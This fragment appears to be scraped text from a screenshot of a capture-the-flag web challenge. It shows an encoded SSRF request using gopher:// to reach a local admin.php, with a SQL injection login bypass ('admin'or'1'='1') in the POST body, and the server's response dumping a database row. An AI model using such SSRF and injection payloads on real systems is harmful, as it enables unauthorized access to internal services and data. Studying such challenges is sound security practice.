 Load URL
Split URL
Execute
http://eci-2ze69czhh82fk6nw6ts3.cloudeci1.ichunqiu.com/ssrf.php?way=gopher%3A%2F%2F127.0.0.1%3A80%2F_POST%2520%2Fadmin.php%2520HTTP%2F1.1%250D%250AHost%
Length%253A%252074%250D%250A%250D%250Ausername%253Dadmin%27or%271%27%3d%271%2526password%253D12958192621165157191246674165187868492 8aa%250
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
your way to gopher
Submit
HTTP/1.1 200 OK Date: Sat, 03 Apr 2021 07:40:52 GMT Server: Apache/2.4.18 (Ubuntu) Set-Cookie: PHPSESSID=npm18gon9ip65cstqp4mqjrbm1; path
Pragma: no-cache Vary: Accept-Encoding Content-Length: 1403 Content-Type: text/html; charset=UTF-8 array(1) {
[0]=>
array(3) {
["id"]=>
string(1) "1"
["username"]=>
string(10) "fake_admin"
["fake_password"]=>
string(13) "fake_password"
}
}
后台管理系统
宸极实验室